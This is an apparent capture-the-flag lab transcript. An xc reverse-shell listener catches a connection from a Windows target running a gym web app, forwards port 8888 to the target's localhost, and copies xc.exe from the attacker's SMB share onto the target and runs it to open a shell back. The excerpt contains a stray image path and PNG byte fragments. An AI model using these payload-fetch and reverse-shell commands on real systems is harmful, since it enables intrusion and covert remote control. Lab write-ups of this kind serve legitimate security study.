 ─[us-vip-xx]─[10.10.14.21]─[snowscan@kickflip]─[~]
$ xc -l -p 4444
                __  _____
                \ \/ / __|
                >  < (__
                /_/\_\___| by @xct_de
2020/07/26 18:50:21 Listening on :4444
2020/07/26 18:50:21 Waiting for connections...
2020/07/26 18:50:27 Connection from 10.10.10.198:49900
2020/07/26 18:50:27 Stream established
[xc]:
[*] Auto-Plugins:
[xc]:!portfwd
Usage: !portfwd <localport> <remoteaddr> <remoteport>
[xc]:!portfwd 8888 127.0.0.1 8888
2020/07/26 18:50:55 Listening on 8888
[xc]:
C:\xampp\htdocs\gym\upload> copy \\10.10.14.21\test\xc.exe xc_10.10.14.21_4444.exe
�PNG
�
        1 file(s) copied.
C:\xampp\htdocs\gym\upload> xc_10.10.14.21_4444.exe